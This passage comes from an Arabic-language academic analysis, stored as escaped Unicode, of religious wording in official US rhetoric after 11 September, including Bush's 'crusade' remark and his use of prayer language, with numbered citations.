\u062a\u0639\u0638\u064a\u0645\u0647 \u0644\u0644\u0642\u0648\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629\u060c \u0648\u0623\u0646 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u062a\u0639\u062c \u0628\u063a\u0644\u0627\u0629 \u0627\u0644\u064a\u0645\u064a\u0646\u064a\u0646\u061b \u0645\u062b\u0644 \u0631\u0627\u0645\u0633\u0641\u064a\u0644\u062f \u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0641\u0627\u0639 \u0648\u062a\u0634\u064a\u0646\u064a \u0646\u0627\u0626\u0628 \u0627\u0644\u0631\u0626\u064a\u0633(60)\u061b \u062d\u064a\u062b \u0627\u0646\u062a\u0642\u0644 \u0627\u0644\u0641\u0643\u0631 \u0627\u0644\u064a\u0645\u064a\u0646\u064a \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629 \u0645\u0646 \u0627\u0644\u0623\u0630\u0647\u0627\u0646 \u0625\u0644\u0649 \u0627\u0644\u0633\u064a\u0627\u0633\u0627\u062a \u0648\u0627\u0644\u0648\u0627\u0642\u0639. \u0648\u062c\u062f\u064a\u0631 \u0628\u0627\u0644\u0630\u0643\u0631 \u0623\u0646 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0631\u0633\u0645\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0627\u0644\u0645\u062a\u0623\u062b\u0631 \u0628\u0627\u0644\u062b\u0642\u0627\u0641\u0629 \u0627\u0644\u064a\u0645\u064a\u0646\u064a\u0629 \u0644\u0627 \u064a\u0639\u0631\u0628 \u0639\u0646 \u0623\u0647\u062f\u0627\u0641\u0647 \u0648\u0623\u063a\u0631\u0627\u0636\u0647 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629 \u0628\u0635\u0648\u0631\u0629 \u0648\u0627\u0636\u062d\u0629\u061b \u0641\u0645\u0646 \u0627\u0644\u0645\u0633\u062a\u0628\u0639\u062f \u0623\u0646 \u064a\u0642\u0648\u0644 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0625\u0646\u0646\u0627 \u0633\u0646\u0633\u0642\u0637 \u062d\u0643\u0648\u0645\u0629 \u0637\u0627\u0644\u0628\u0627\u0646\u061b \u0644\u0623\u0646\u0647\u0627 \u062a\u0645\u062b\u0644 \u062a\u062d\u062f\u064a\u064b\u0627 \u0644\u0645\u0635\u0627\u0644\u062d\u0646\u0627 \u0641\u064a \u0627\u0644\u0645\u0646\u0637\u0642\u0629\u061b \u0644\u0630\u0644\u0643 \u0641\u0625\u0646 \u062a\u062d\u0644\u064a\u0644 \u0627\u0644\u062e\u0637\u0627\u0628 \u064a\u0647\u062f\u0641 \u0625\u0644\u0649 \u0627\u0633\u062a\u062e\u0631\u0627\u062c \u0627\u0644\u0643\u0627\u0645\u0646 \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628\u060c\u0648\u0631\u0628\u0645\u0627 \u064a\u0639\u062a\u0642\u062f \u0627\u0644\u0628\u0639\u0636 \u0623\u0646 \u0637\u0628\u064a\u0639\u0629 \u0627\u0644\u0628\u0646\u0627\u0621 \u0627\u0644\u0623\u064a\u062f\u064a\u0648\u0644\u0648\u062c\u064a \u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u062e\u0635\u0645(\u062a\u0646\u0638\u064a\u0645 \u0627\u0644\u0642\u0627\u0639\u062f\u0629)\u0627\u0644\u0642\u0627\u0626\u0645 \u0639\u0644\u0649 \u0627\u0644\u0645\u0646\u0637\u0644\u0642\u0627\u062a\u060c \u0648\u0627\u0644\u0623\u0647\u062f\u0627\u0641\u060c \u0648\u0627\u0644\u0645\u0635\u0637\u0644\u062d\u0627\u062a \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u062a\u0628\u0631\u0631 \u062a\u0628\u0639\u064a\u0629 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0631\u0633\u0645\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0641\u064a \u0627\u0633\u062a\u062e\u062f\u0627\u0645\u0647 \u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u062f\u064a\u0646\u064a \u0644\u0623\u063a\u0631\u0627\u0636 \u062f\u0641\u0627\u0639\u064a\u0629\u060c\u0648\u0644\u0643\u0646 \u0630\u0644\u0643 \u0627\u0644\u0627\u0639\u062a\u0642\u0627\u062f \u064a\u0642\u0639 \u0641\u064a \u0648\u0631\u0637\u0629 \u0628\u0627\u0644\u0646\u0638\u0631 \u0625\u0644\u0649 \u0634\u0643\u0644 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0631\u0633\u0645\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0641\u064a \u062d\u0631\u0628 \u0627\u0644\u062e\u0644\u064a\u062c \u0627\u0644\u062b\u0627\u0646\u064a\u0629\u060c \u0627\u0644\u0630\u064a \u062a\u062c\u0627\u0647\u0644 \u062e\u0637\u0627\u0628 \u0627\u0644\u062e\u0635\u0645(\u0635\u062f\u0627\u0645 \u062d\u0633\u064a\u0646)\u060c \u062d\u064a\u0646\u0645\u0627 \u062d\u0627\u0648\u0644 \u062a\u0641\u0639\u064a\u0644 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u062f\u064a\u0646\u064a \u0641\u064a \u0625\u062f\u0627\u0631\u062a\u0647 \u0644\u0644\u0623\u0632\u0645\u0629 \u0648\u0627\u0644\u062d\u0631\u0628\u060c\u0648\u0643\u0630\u0644\u0643 \u0625\u0628\u0627\u0646 \u062d\u0631\u0628 \u062a\u062d\u0631\u064a\u0631 \u0643\u0648\u0633\u0648\u0641\u0627\u060c \u0627\u0644\u062a\u064a \u0627\u0642\u062a\u0631\u0646 \u0627\u0644\u0646\u0632\u0627\u0639 \u062d\u0648\u0644\u0647\u0627 \u0628\u0623\u0633\u0628\u0627\u0628 \u0630\u0627\u062a \u0623\u0628\u0639\u0627\u062f \u062f\u064a\u0646\u064a\u0629\u061b\u0641\u0627\u0644\u062e\u0635\u0645 \u0641\u064a \u0627\u0644\u062d\u0627\u0644\u062a\u064a\u0646 \u0644\u0645 \u064a\u0641\u0631\u0636 \u0634\u0643\u0644 \u0627\u0644\u0623\u062c\u0646\u062f\u0629 \u0627\u0644\u062e\u0637\u0627\u0628\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629.\r\n\u0648\u0628\u0627\u0644\u0646\u0638\u0631 \u0625\u0644\u0649 \u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0627\u0644\u062f\u064a\u0646\u064a \u0641\u064a \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0631\u0633\u0645\u064a \u064a\u062a\u0636\u062d \u0645\u0627 \u064a\u0644\u064a: \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0628\u0648\u0634 \u062a\u0635\u0631\u064a\u062d\u0627\u062a \u0630\u0627\u062a \u0635\u0628\u063a\u0647 \u062f\u064a\u0646\u064a\u0629\u061b \u0645\u062b\u0644 \u0627\u0644\u062a\u0635\u0631\u064a\u062d \u0628\u0634\u0646 \u062d\u0631\u0628 \u0635\u0644\u064a\u0628\u064a\u0629 \u0636\u062f \u0627\u0644\u0645\u062a\u0648\u0631\u0637\u064a\u0646 \u0641\u064a \u0627\u0644\u0647\u062c\u0648\u0645 \u0639\u0644\u0649 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629(61)\u060c \u0648\u0647\u0630\u0647 \u062c\u0645\u0644\u0629 \u062b\u0642\u0627\u0641\u064a\u0629 \u062a\u0633\u062a\u0648\u062c\u0628 \u062a\u062d\u0644\u064a\u0644\u064b\u0627\u061b \u0630\u0644\u0643 \u0623\u0646 \u0627\u0644\u063a\u0631\u0628 \u064a\u0646\u0638\u0631 \u0625\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u0628\u0627\u0639\u062a\u0628\u0627\u0631\u0647 \u0627\u0644\u062e\u0637\u0631 \u0627\u0644\u0623\u062e\u0636\u0631\u061b \u062d\u064a\u062b \u062a\u0635\u0648\u0631\u0647 \u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u0625\u0639\u0644\u0627\u0645 \u0627\u0644\u063a\u0631\u0628\u064a \u0639\u0627\u0626\u0642\u064b\u0627 \u0623\u0645\u0627\u0645 \u0645\u0633\u064a\u0631\u0629 \u0627\u0644\u0639\u0648\u0644\u0645\u0629\u060c \u0648\u062a\u0647\u062f\u064a\u062f\u064b\u0627 \u0644\u0644\u0633\u0644\u0627\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u060c \u0648\u0627\u0644\u062e\u0637\u0631 \u0627\u0644\u0623\u062e\u0636\u0631 \u0643\u0645\u0627 \u064a\u0631\u0627\u0647 \u0625\u062f\u0648\u0627\u0631 \u0633\u0639\u064a\u062f \u0628\u0645\u062b\u0627\u0628\u0629 \u062d\u0631\u0628 \u0628\u0627\u0631\u062f\u0629 \u0636\u062f \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u060c \u0648\u0639\u062f\u0627\u0621 \u0645\u0646 \u062c\u0627\u0646\u0628 \u0648\u0627\u062d\u062f \u0628\u0641\u0636\u0644 \u0639\u0648\u0627\u0645\u0644 \u0639\u062f\u0629 \u0627\u062e\u062a\u0644\u0637\u062a \u0641\u064a\u0647\u0627 \u0627\u0644\u0623\u0633\u0628\u0627\u0628 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0645\u0639 \u0627\u0644\u062f\u0648\u0627\u0641\u0639 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629\u060c \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0648\u0627\u0644\u0623\u0645\u0646\u064a\u0629(62) \u062d\u062a\u0649 \u0625\u0646 \u062a\u0627\u062a\u0634\u0631 \u0631\u0626\u064a\u0633\u0629 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0629 \u0627\u0644\u0633\u0627\u0628\u0642\u0629 \u0623\u0643\u062f\u062a \u0623\u0646\u0647 \u0628\u0639\u062f \u0627\u0646\u0647\u064a\u0627\u0631 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u062a\u064a \u0641\u0625\u0646 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0647\u0648 \u0627\u0644\u0639\u062f\u0648 \u0627\u0644\u062c\u062f\u064a\u062f \u0644\u0644\u063a\u0631\u0628\u060c \u0648\u062f\u0639\u062a \u0625\u0644\u0649 \u0628\u0642\u0627\u0621 \u062d\u0644\u0641 \u0627\u0644\u0646\u0627\u062a\u0648 \u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0647\u0630\u0627 \u0627\u0644\u0639\u062f\u0648(63).\r\n\u0648\u0625\u0646 \u0645\u0642\u0648\u0644\u0629 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0635\u0644\u064a\u0628\u064a\u0629 \u062a\u0633\u062a\u062f\u0639\u0649 \u0625\u0631\u062b\u064b\u0627 \u062a\u0627\u0631\u064a\u062e\u064a\u064b\u0627 \u0645\u0646 \u0627\u0644\u0639\u062f\u0627\u0621 \u0627\u0644\u0642\u0627\u0626\u0645 \u0639\u0644\u0649 \u0623\u0633\u0633 \u062f\u064a\u0646\u064a\u0629\u061b \u0623\u064a \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u062a\u0633\u062a\u062d\u0636\u0631 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u060c \u0648\u062a\u0647\u062f\u062f \u0628\u062a\u0643\u0631\u0627\u0631 \u062a\u062c\u0627\u0631\u0628\u0647 \u0641\u0627\u0644\u062d\u0645\u0644\u0629 \u0627\u0644\u0635\u0644\u064a\u0628\u064a\u0629 \u0639\u0628\u0627\u0631\u062a\u0647\u0627 \u0635\u0631\u064a\u062d\u0629\u060c \u0648\u0647\u064a \u0623\u0646\u0647\u0627 \u062d\u0631\u0628 \u062a\u062d\u0645\u0644 \u0627\u0644\u0635\u0644\u064a\u0628\u060c \u0648\u0625\u0634\u0627\u0631\u062a\u0647\u0627 \u0623\u0646 \u0627\u0644\u062d\u0631\u0628 \u062f\u064a\u0646\u064a\u0629 \u0644\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0635\u0644\u064a\u0628 \u0627\u0644\u0630\u064a \u0648\u0642\u0639 \u0639\u0644\u064a\u0647 \u0627\u0644\u0647\u062c\u0648\u0645\u060c \u0648\u0623\u0646\u0647\u0645 \u064a\u0645\u062b\u0644\u0648\u0646 \u0627\u0644\u0645\u062f\u0627\u0641\u0639\u064a\u0646 \u0639\u0646 \u0647\u0630\u0627 \u0627\u0644\u0635\u0644\u064a\u0628\u060c \u0643\u0645\u0627 \u062a\u0634\u064a\u0631 \u0627\u0644\u062c\u0645\u0644\u0629 \u0623\u064a\u0636\u064b\u0627 \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0639\u062f\u0648 \u0647\u0648 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u061b \u0644\u0623\u0646\u0647 \u0644\u0645 \u062a\u0643\u0646 \u0647\u0646\u0627\u0643 \u062d\u0631\u0628 \u0635\u0644\u064a\u0628\u064a\u0629 \u0625\u0644\u0627 \u0639\u0644\u0649 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u060c\u062d\u062a\u0649 \u0648\u0644\u0648 \u0643\u0627\u0646 \u0625\u064a\u0632\u0646\u0647\u0627\u0648\u0631 \u064a\u062d\u0627\u0648\u0644 \u0648\u0635\u0641 \u062d\u0645\u0644\u0627\u062a\u0647 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0641\u064a \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0628\u0623\u0646\u0647\u0627 \u062d\u0631\u0648\u0628 \u0635\u0644\u064a\u0628\u064a\u0629\u061b \u0630\u0644\u0643 \u0644\u0623\u0646 \u0645\u0627 \u0631\u0633\u062e \u0641\u064a \u0627\u0644\u0623\u0630\u0647\u0627\u0646 \u0631\u0633\u062e. \u0623\u0645\u0627 \u0628\u0645\u0641\u0647\u0648\u0645 \u0627\u0644\u0645\u062e\u0627\u0644\u0641\u0629\u061b \u0641\u062a\u0639\u0646\u064a \u0627\u0644\u062c\u0645\u0644\u0629 \u0623\u0646\u0647\u0627 \u0644\u064a\u0633\u062a \u062d\u0631\u0628\u064b\u0627 \u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0623\u0648 \u063a\u064a\u0631 \u0630\u0644\u0643. \u0648\u0627\u0644\u0644\u0641\u0638 \u0647\u0646\u0627 \u0643\u0646\u0627\u064a\u0629 \u0639\u0646 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0648\u0627\u0636\u062d \u063a\u064a\u0631 \u0645\u0634\u0643\u0644\u060c \u0648\u063a\u064a\u0631 \u062e\u0641\u064a \u0623\u0648 \u0645\u062a\u0634\u0627\u0628\u0647\u060c \u0648\u0644\u0639\u0644 \u0627\u0644\u0645\u0633\u0643\u0648\u062a \u0639\u0646\u0647 \u0647\u0646\u0627 \u0647\u0648 \u0625\u0631\u0647\u0627\u0628 \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a \u0628\u0628\u0633\u0637 \u0627\u0644\u062d\u0631\u0628 \u0639\u0644\u064a\u0647 \u062a\u062d\u062a \u0631\u062f\u0627\u0621 \u0627\u0644\u0635\u0644\u064a\u0628\u060c \u0627\u0644\u0623\u0645\u0631 \u0627\u0644\u0630\u064a \u0633\u064a\u062b\u064a\u0631\u0647 \u0633\u0648\u0644\u0627\u0646\u0627 \u0641\u064a \u0645\u0624\u062a\u0645\u0631 \u0631\u0624\u0633\u0627\u0621 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0627\u062a \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646\u064a\u0629\u060c \u0623\u0645\u0627\u0645 \u0623\u0639\u0636\u0627\u0621 \u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a \u0628\u0637\u0644\u0628 \u0636\u0631\u0648\u0631\u0629 \u0627\u062e\u062a\u064a\u0627\u0631 \u0627\u0644\u0623\u0644\u0641\u0627\u0638 \u0628\u062d\u0643\u0645\u0629\u060c \u0648\u0639\u062f\u0645 \u0627\u0644\u0627\u0646\u0633\u064a\u0627\u0642 \u0648\u0631\u0627\u0621 \u0645\u0634\u0627\u0639\u0631 \u0627\u0644\u062c\u0645\u0627\u0647\u064a\u0631 \u0641\u064a \u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u0623\u0646 \u0623\u0648\u0631\u0628\u0627 \u0644\u0646 \u062a\u0646\u0633\u0627\u0642 \u062e\u0644\u0641 \u062d\u0631\u0628 \u0635\u0644\u064a\u0628\u064a\u0629 \u064a\u0642\u0648\u062f\u0647\u0627 \u0628\u0648\u0634(64)\u060c \u0648\u0644\u0639\u0644 \u0628\u0648\u0634 \u0627\u0633\u062a\u062e\u062f\u0645 \u0647\u0630\u0627 \u0627\u0644\u0644\u0641\u0638 \u0641\u064a \u0627\u0644\u0631\u062f \u0639\u0644\u0649 \u0628\u064a\u0627\u0646 \u0627\u0644\u062c\u0628\u0647\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0644\u0642\u062a\u0627\u0644 \u0627\u0644\u064a\u0647\u0648\u062f \u0648\u0627\u0644\u0635\u0644\u064a\u0628\u064a\u0646\u060c \u0627\u0644\u0630\u064a \u0623\u0635\u062f\u0631\u0647 \u0623\u0633\u0627\u0645\u0629 \u0628\u0646 \u0644\u0627\u062f\u0646 \u0641\u064a \u0641\u0628\u0631\u0627\u064a\u0631 1998.\r\n\u0648\u0641\u064a \u0625\u0637\u0627\u0631 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0623\u0644\u0641\u0627\u0638 \u0630\u0627\u062a \u0627\u0644\u0645\u0636\u0645\u0648\u0646 \u0627\u0644\u062f\u064a\u0646\u064a \u064a\u0642\u0631\u0631 \u0628\u0648\u0634 \u0627\u0644\u0635\u0644\u0627\u0629 \u0639\u0644\u0649 \u0622\u0644\u0627\u0641 \u0627\u0644\u0636\u062d\u0627\u064a\u0627 \u0641\u064a 13 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u064a\u0639\u062a\u0628\u0631\u0647 \u064a\u0648\u0645\u064b\u0627 \u0648\u0637\u0646\u064a\u0627 \u0644\u0644\u0635\u0644\u0627\u0629(65)\u060c\u0648\u0647\u064a \u062c\u0645\u0644\u0629 \u062b\u0642\u0627\u0641\u064a\u0629 \u0623\u064a\u0636\u064b\u0627 \u062a\u062e\u0631\u062c \u0645\u0646 \u0646\u0633\u0642 \u0639\u0642\u062f\u064a \u064a\u0642\u0648\u0645 \u0639\u0644\u0649 \u0627\u0644\u0627\u062a\u062c\u0627\u0647 \u0625\u0644\u0649 \u0627\u0644\u0644\u0647\u060c\u0648\u0627\u0644\u062a\u0642\u0631\u0628 \u0625\u0644\u064a\u0647 \u0628\u0627\u0644\u0635\u0644\u0627\u0629\u060c \u0648\u0647\u0646\u0627 \u0639\u0628\u0627\u0631\u0629 \u0627\u0644\u062c\u0645\u0644\u0629 \u062a\u0634\u064a\u0631 \u0625\u0644\u064a \u0623\u0646 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u064a\u0635\u0644\u0649 \u0648\u0642\u062a \u0627\u0644\u0623\u0632\u0645\u0629\u060c \u0648\u0625\u0634\u0627\u0631\u062a\u0647 \u0625\u0644\u064a \u0623\u0646\u0647 \u0645\u062c\u062a\u0645\u0639 \u0645\u062a\u062f\u064a\u0646\u060c \u0648\u0641\u062d\u0648\u0627\u0647 \u0623\u0646 \u0627\u0644\u0645\u0633\u064a\u062d\u064a\u0629 \u0625\u064a\u0645\u0627\u0646\u060c \u0648\u0644\u064a\u0633\u062a \u0643\u0641\u0631\u064b\u0627 \u0643\u0645\u0627 \u064a\u062f\u0639\u0649 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646\u060c \u0648\u0647\u0646\u0627 \u0646\u0631\u0649 \u0627\u0644\u0633\u0645\u0629 \u0627\u0644\u062d\u0648\u0627\u0631\u064a\u0629 \u0644\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0648\u0625\u0646 \u0643\u0627\u0646 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0644\u0645 \u064a\u0635\u062f\u0631 \u062e\u0637\u0627\u0628\u0627\u062a \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629\u060c \u0648\u0625\u0646\u0645\u0627 \u0627\u0633\u062a\u062f\u0639\u0649 \u0628\u0648\u0634 \u062e\u0637\u0627\u0628\u0627\u062a \u0633\u0627\u0628\u0642\u0629 \u0644\u0627\u0628\u0646 \u0644\u0627\u062f\u0646\u060c \u0648\u064a\u0633\u062a\u062e\u062f\u0645 \u0628\u0648\u0634 \u0644\u0641\u0638 \u0627\u0644\u0635\u0644\u0627\u0629 \u0643\u062b\u064a\u0631\u064b\u0627 \u0641\u064a \u062e\u0637\u0627\u0628\u0627\u062a\u0647\u060c \u062d\u062a\u0649 \u0625\u0646\u0647 \u0641\u064a \u062e\u0637\u0627\u0628\u0647 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a \u0623\u0645\u0627\u0645 \u0627\u0644\u0643\u0648\u0646\u062c\u0631\u0633 \u0643\u0631\u0631 \u0643\u0644\u0645\u0629 \u0627\u0644\u0635\u0644\u0627\u0629 \u0623\u0643\u062b\u0631 \u0645\u0646 \u0645\u0631\u0629(66)\u060c \u0648\u0645\u0646 \u0627\u0644\u062c\u0645\u0644 \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 \u0627\u0644\u062d\u0627\u0643\u0645\u0629 \u0623\u064a\u0636\u064b\u0627 \u0627\u0644\u062a\u064a \u0627\u0633\u062a\u062e\u062f\u0645 \u0641\u064a\u0647\u0627 \u0623\u0644\u0641\u0627\u0638\u064b\u0627 \u062f\u064a\u0646\u064a\u0629: \"\u0625\u0646\u0647\u0627 \u062d\u0631\u0628 \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0636\u062f \u0627\u0644\u0638\u0644\u0645 \u0648\u0627\u0644\u0644\u0647 \u063a\u064a\u0631 \u0645\u062d\u0627\u064a\u062f \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u062d\u0631\u0628\"(67)\u060c \u0648\u0647\u064a \u062c\u0645\u0644\u0629 \u062b\u0642\u0627\u0641\u064a\u0629 \u062a\u0639\u0628\u0631 \u0639\u0646 \u0642\u0646\u0627\u0639\u0629 \u062f\u064a\u0646\u064a\u0629 \u0628\u0623\u0646 \u0641\u0633\u0637\u0627\u0637 \u0628\u0648\u0634\u060c \u0647\u0648 \u0641\u0633\u0637\u0627\u0637 \u0627\u0644\u0639\u062f\u0644\u060c \u0648\u0627\u0644\u0644\u0647 \u0641\u064a \u062c\u0627\u0646\u0628\u0647\u060c \u0648\u0627\u0644\u062c\u0645\u0644\u0629 \u0639\u0628\u0627\u0631\u062a\u0647\u0627 \u0642\u0627\u0626\u0645\u0629 \u0639\u0644\u0649 \u062c\u0632\u0626\u064a\u0646 \u0623\u0648\u0644\u064b\u0627- \u0623\u0646\u0647\u0627 \u062d\u0631\u0628 \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0636\u062f \u0627\u0644\u0638\u0644\u0645\u060c \u062b\u0627\u0646\u064a\u064b\u0627- \u0625\u0646 \u0627\u0644\u0644\u0647 \u0645\u0639 \u0627\u0644\u0639\u062f\u0627\u0644\u0629\u060c \u0648\u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u062a\u0642\u0648\u0644 \u0625\u0646 \u0627\u0644\u0644\u0647 \u0645\u0639\u0647\u0645 \u0644\u0623\u0646\u0647\u0645 \u064a\u0645\u062b\u0644\u0648\u0646 \u062c\u0627\u0646\u0628 \u0627\u0644\u0639\u062f\u0627\u0644\u0629\u060c \u0648\u062a\u0646\u0637\u0648\u064a \u0647\u0630\u0647 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0639\u0644\u0649 \u0645\u0639\u0627\u0646 \u0635\u0641\u0631\u064a\u0629\u060c \u0648\u0628\u0625\u062f\u062e\u0627\u0644 \u0627\u0644\u0644\u0647 \u0641\u064a \u0627\u0644\u0645\u0639\u0627\u062f\u0644\u0629 \u0641\u0625\u0646 \u0627\u0644\u062f\u064a\u0646 \u064a\u062f\u062e\u0644 \u0628\u0627\u0644\u0636\u0631\u0648\u0631\u0629 \u0641\u064a\u0643\u0648\u0646 \u062f\u064a\u0646 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0638\u0644\u0645\u064b\u0627\u060c \u0648\u062f\u064a\u0646\u0647\u0645 \u0639\u062f\u0644\u064b\u0627 \u0648\u0627\u0644\u0644\u0647 \u0645\u0639\u0647\u0645.\r\n\u0648\u062d\u062a\u0649 \u0639\u0646\u062f\u0645\u0627 \u064a\u062a\u062d\u062f\u062b \u0628\u0648\u0634 \u0639\u0646 \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629 \u0644\u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c \u0641\u0625\u0646\u0647 \u064a\u0642\u062d\u0645 \u0627\u0644\u062f\u064a\u0646 \u0642\u0627\u0626\u0644\u064b\u0627: \"\u0625\u0646 \u0645\u0633\u0627\u0639\u062f\u0629 \u0627\u0644\u0645\u062d\u062a\u0627\u062c\u064a\u0646 \u062c\u0632\u0621 \u0631\u0626\u064a\u0633 \u0645\u0646 \u0627\u0644\u062a\u0642\u0627\u0644\u064a\u062f \u0627\u0644\u0645\u0633\u064a\u062d\u064a\u0629 \u0648\u0627\u0644\u064a\u0647\u0648\u062f\u064a\u0629 \u0648\u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629(68)\u060c \u0648\u0628\u0644\u063a \u0627\u0644\u0631\u0628\u0637 \u0628\u064a\u0646 \u0627\u0644\u062f\u064a\u0646 \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0623\u0646 \u0639\u064a\u0646 \u0628\u0648\u0634 \u0633\u0641\u064a\u0631\u064b\u0627 \u062c\u0648\u0627\u0644\u064b\u0627 \u0644\u062d\u0631\u064a\u0629 \u0627\u0644\u0627\u0639\u062a\u0642\u0627\u062f \u0641\u064a 28 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0648\u0645\u0627 \u0644\u0647\u0630\u0627 \u0645\u0646 \u0645\u062f\u0644\u0648\u0644\u0627\u062a \u0643\u062b\u064a\u0631\u0629. \u0623\u0645\u0627 \u0639\u0646 \u0627\u0644\u062c\u0645\u0644 \u0630\u0627\u062a \u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0627\u0644\u062d\u0636\u0627\u0631\u064a \u0648\u0627\u0644\u0642\u064a\u0645\u064a \u0641\u0647\u064a \u062a\u0637\u0641\u0648 \u0639\u0644\u0649 \u0633\u0637\u062d \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0633\u064a\u0627\u0633\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0645\u062b\u0644\u0645\u0627 \u064a\u0637\u0641\u0648 \u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0627\u0644\u062f\u064a\u0646\u064a\u061b \u0641\u064a\u0642\u0648\u0644 \u0628\u0627\u0648\u0644: \"\u064a\u0646\u0628\u063a\u064a \u0639\u0644\u064a\u0646\u0627 \u0623\u0646 \u0646\u0642\u0648\u062f \u0627\u0644\u0639\u0627\u0644\u0645 \u0627\u0644\u0645\u062a\u062d\u0636\u0631 \u0636\u062f \u0647\u0630\u0647 \u0627\u0644\u0623\u0646\u0638\u0645\u0629\" \u0623\u064a \u0623\u0646 \u0647\u0646\u0627\u0643 \u0635\u0631\u0627\u0639\u064b\u0627 \u0628\u064a\u0646 \u0639\u0627\u0644\u0645\u064a\u0646\u061b \u0639\u0627\u0644\u0645 \u0645\u062a\u062d\u0636\u0631\u060c \u062a\u0642\u0648\u062f\u0647 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u0639\u0627\u0644\u0645 \u063a\u064a\u0631 \u0645\u062a\u062d\u0636\u0631\u060c 